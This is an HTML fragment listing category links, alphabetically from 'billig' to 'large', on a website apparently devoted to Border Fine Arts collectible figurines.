	<li class="cat-item cat-item-4572"><a href="https://theborderfinearts.com/category/billig/" >billig</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://theborderfinearts.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theborderfinearts.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://theborderfinearts.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://theborderfinearts.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://theborderfinearts.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://theborderfinearts.com/category/bloomberg/" >bloomberg</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://theborderfinearts.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://theborderfinearts.com/category/bnwb/" >bnwb</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://theborderfinearts.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theborderfinearts.com/category/boarder/" >boarder</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theborderfinearts.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://theborderfinearts.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://theborderfinearts.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theborderfinearts.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theborderfinearts.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://theborderfinearts.com/category/border-fine-arts-nosy-neighbours-brand-new/" >border-fine-arts-nosy-neighbours-brand-new</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://theborderfinearts.com/category/bordered/" >bordered</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://theborderfinearts.com/category/borders/" >borders</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://theborderfinearts.com/category/boreer/" >boreer</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theborderfinearts.com/category/bosnia/" >bosnia</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://theborderfinearts.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://theborderfinearts.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://theborderfinearts.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://theborderfinearts.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://theborderfinearts.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://theborderfinearts.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://theborderfinearts.com/category/brambley/" >brambley</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://theborderfinearts.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theborderfinearts.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://theborderfinearts.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://theborderfinearts.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://theborderfinearts.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://theborderfinearts.com/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://theborderfinearts.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://theborderfinearts.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://theborderfinearts.com/category/budgerigars/" >budgerigars</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theborderfinearts.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://theborderfinearts.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://theborderfinearts.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://theborderfinearts.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://theborderfinearts.com/category/calicut/" >calicut</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://theborderfinearts.com/category/callanwolde/" >callanwolde</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://theborderfinearts.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theborderfinearts.com/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://theborderfinearts.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://theborderfinearts.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://theborderfinearts.com/category/ccad/" >ccad</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://theborderfinearts.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://theborderfinearts.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://theborderfinearts.com/category/charusoily/" >charusoily</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://theborderfinearts.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theborderfinearts.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://theborderfinearts.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://theborderfinearts.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://theborderfinearts.com/category/chromaluxe/" >chromaluxe</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://theborderfinearts.com/category/circulated/" >circulated</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://theborderfinearts.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theborderfinearts.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://theborderfinearts.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://theborderfinearts.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://theborderfinearts.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://theborderfinearts.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://theborderfinearts.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://theborderfinearts.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://theborderfinearts.com/category/colinsteedart/" >colinsteedart</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theborderfinearts.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://theborderfinearts.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://theborderfinearts.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://theborderfinearts.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://theborderfinearts.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://theborderfinearts.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://theborderfinearts.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://theborderfinearts.com/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://theborderfinearts.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://theborderfinearts.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theborderfinearts.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theborderfinearts.com/category/connection/" >connection</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theborderfinearts.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://theborderfinearts.com/category/contrarian/" >contrarian</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://theborderfinearts.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://theborderfinearts.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://theborderfinearts.com/category/coreldraw/" >coreldraw</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://theborderfinearts.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://theborderfinearts.com/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://theborderfinearts.com/category/cotswold/" >cotswold</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://theborderfinearts.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://theborderfinearts.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://theborderfinearts.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theborderfinearts.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://theborderfinearts.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://theborderfinearts.com/category/crafti/" >crafti</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://theborderfinearts.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://theborderfinearts.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://theborderfinearts.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://theborderfinearts.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://theborderfinearts.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://theborderfinearts.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://theborderfinearts.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://theborderfinearts.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://theborderfinearts.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://theborderfinearts.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://theborderfinearts.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://theborderfinearts.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theborderfinearts.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://theborderfinearts.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://theborderfinearts.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://theborderfinearts.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://theborderfinearts.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://theborderfinearts.com/category/developing/" >developing</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://theborderfinearts.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://theborderfinearts.com/category/dieptekaart/" >dieptekaart</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://theborderfinearts.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://theborderfinearts.com/category/digitize/" >digitize</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theborderfinearts.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://theborderfinearts.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://theborderfinearts.com/category/displaywall/" >displaywall</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://theborderfinearts.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://theborderfinearts.com/category/dogging/" >dogging</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theborderfinearts.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://theborderfinearts.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://theborderfinearts.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://theborderfinearts.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://theborderfinearts.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://theborderfinearts.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://theborderfinearts.com/category/dresser/" >dresser&#039;</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://theborderfinearts.com/category/dscf0845/" >dscf0845</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://theborderfinearts.com/category/duchess/" >duchess</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://theborderfinearts.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://theborderfinearts.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://theborderfinearts.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theborderfinearts.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://theborderfinearts.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://theborderfinearts.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theborderfinearts.com/category/editing/" >editing</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://theborderfinearts.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://theborderfinearts.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://theborderfinearts.com/category/ellison/" >ellison</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://theborderfinearts.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://theborderfinearts.com/category/enamored/" >enamored</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://theborderfinearts.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://theborderfinearts.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://theborderfinearts.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://theborderfinearts.com/category/enhancing/" >enhancing</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://theborderfinearts.com/category/ensco/" >ensco</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://theborderfinearts.com/category/envelope/" >envelope</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://theborderfinearts.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://theborderfinearts.com/category/episd/" >episd</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://theborderfinearts.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://theborderfinearts.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theborderfinearts.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://theborderfinearts.com/category/exclushive/" >exclushive</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://theborderfinearts.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://theborderfinearts.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://theborderfinearts.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://theborderfinearts.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://theborderfinearts.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://theborderfinearts.com/category/faculty/" >faculty</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://theborderfinearts.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://theborderfinearts.com/category/fallow/" >fallow</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://theborderfinearts.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://theborderfinearts.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://theborderfinearts.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://theborderfinearts.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theborderfinearts.com/category/farzin/" >farzin</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://theborderfinearts.com/category/fawn/" >fawn</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://theborderfinearts.com/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://theborderfinearts.com/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://theborderfinearts.com/category/festpac/" >festpac</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://theborderfinearts.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://theborderfinearts.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://theborderfinearts.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://theborderfinearts.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://theborderfinearts.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://theborderfinearts.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://theborderfinearts.com/category/fineart/" >fineart</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://theborderfinearts.com/category/finearts/" >finearts</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://theborderfinearts.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://theborderfinearts.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://theborderfinearts.com/category/flimstrip/" >flimstrip</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theborderfinearts.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://theborderfinearts.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://theborderfinearts.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://theborderfinearts.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://theborderfinearts.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://theborderfinearts.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://theborderfinearts.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://theborderfinearts.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://theborderfinearts.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://theborderfinearts.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://theborderfinearts.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://theborderfinearts.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://theborderfinearts.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://theborderfinearts.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theborderfinearts.com/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theborderfinearts.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://theborderfinearts.com/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theborderfinearts.com/category/galleries/" >galleries</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theborderfinearts.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theborderfinearts.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://theborderfinearts.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://theborderfinearts.com/category/gardeners/" >gardeners</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://theborderfinearts.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://theborderfinearts.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://theborderfinearts.com/category/geometry/" >geometry</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://theborderfinearts.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theborderfinearts.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://theborderfinearts.com/category/gicl/" >gicl</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://theborderfinearts.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://theborderfinearts.com/category/gismography/" >gismography</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://theborderfinearts.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theborderfinearts.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://theborderfinearts.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://theborderfinearts.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://theborderfinearts.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://theborderfinearts.com/category/gorkha/" >gorkha</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://theborderfinearts.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://theborderfinearts.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theborderfinearts.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://theborderfinearts.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://theborderfinearts.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://theborderfinearts.com/category/grebe/" >grebe</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://theborderfinearts.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://theborderfinearts.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://theborderfinearts.com/category/groundbreaking/" >groundbreaking</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://theborderfinearts.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://theborderfinearts.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://theborderfinearts.com/category/hairspray/" >hairspray</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://theborderfinearts.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://theborderfinearts.com/category/halloa/" >halloa</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theborderfinearts.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://theborderfinearts.com/category/harms/" >harms</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://theborderfinearts.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://theborderfinearts.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://theborderfinearts.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theborderfinearts.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://theborderfinearts.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://theborderfinearts.com/category/heredities/" >heredities</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://theborderfinearts.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theborderfinearts.com/category/heubach/" >heubach</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://theborderfinearts.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://theborderfinearts.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://theborderfinearts.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://theborderfinearts.com/category/hilltop/" >hilltop</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://theborderfinearts.com/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://theborderfinearts.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://theborderfinearts.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://theborderfinearts.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://theborderfinearts.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://theborderfinearts.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theborderfinearts.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://theborderfinearts.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://theborderfinearts.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://theborderfinearts.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://theborderfinearts.com/category/hussar/" >hussar</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://theborderfinearts.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://theborderfinearts.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theborderfinearts.com/category/ikaw/" >ikaw</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://theborderfinearts.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://theborderfinearts.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://theborderfinearts.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://theborderfinearts.com/category/inaugural/" >inaugural</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://theborderfinearts.com/category/incomparable/" >incomparable</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://theborderfinearts.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://theborderfinearts.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://theborderfinearts.com/category/instudio/" >instudio</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://theborderfinearts.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://theborderfinearts.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://theborderfinearts.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://theborderfinearts.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theborderfinearts.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://theborderfinearts.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://theborderfinearts.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://theborderfinearts.com/category/jami/" >jami</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://theborderfinearts.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://theborderfinearts.com/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://theborderfinearts.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://theborderfinearts.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://theborderfinearts.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://theborderfinearts.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://theborderfinearts.com/category/junmujar/" >junmujar</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://theborderfinearts.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://theborderfinearts.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://theborderfinearts.com/category/kestrels/" >kestrels</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://theborderfinearts.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://theborderfinearts.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://theborderfinearts.com/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://theborderfinearts.com/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://theborderfinearts.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://theborderfinearts.com/category/ladiesfinger/" >ladiesfinger</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://theborderfinearts.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://theborderfinearts.com/category/large/" >large</a>
</li>
